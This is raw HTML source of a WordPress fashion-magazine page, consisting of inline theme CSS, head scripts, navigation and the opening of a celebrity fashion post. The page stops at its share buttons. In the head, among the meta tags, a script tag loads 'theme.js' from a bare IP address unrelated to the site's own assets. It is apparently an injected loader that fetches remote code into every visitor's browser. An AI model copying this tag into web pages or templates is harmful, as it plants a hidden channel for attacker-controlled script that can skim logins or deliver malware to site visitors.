#ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-image-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/image/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-image-theme-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/image/theme.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"aea08f4131","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/5277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=5277' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5277 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50 tie-current-menu"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a><em class="delimiter">/</em><span class="current">Animal Khawar looks stylish as she heads out with friends for a night on the town.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Fashion","@id":"https:\/\/asianlifestylemagazine.com\/fashion\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://asianlifestylemagazine.com/fashion/">Fashion</a></span>
		<h1 class="post-title entry-title">Animal Khawar looks stylish as she heads out with friends for a night on the town.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 9, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 99 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;title=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;name=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
